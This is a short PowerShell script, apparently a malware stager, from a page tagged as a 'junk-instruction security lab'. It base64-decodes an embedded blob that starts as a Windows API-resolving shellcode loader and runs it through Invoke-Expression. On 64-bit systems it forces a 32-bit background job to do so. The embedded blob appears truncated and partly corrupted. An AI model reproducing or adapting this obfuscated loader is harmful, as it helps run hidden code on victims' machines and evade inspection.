 Set-StrictMode -Version 2
$DoIt = @'
ZnVuY3Rpb24gZnVuY19nZXRfcHJvY19hZGRyZXNzIHsKCVBhcmFtFtICgkdmFyX21vZHVsZSwgJHZhcl9wcm9jZWR1cmUpCQ
'@
$aabb=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($DoIt))
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $aabb | wait-job | Receive-Job
}
else {
IEX $aabb
}
花指令安全实验室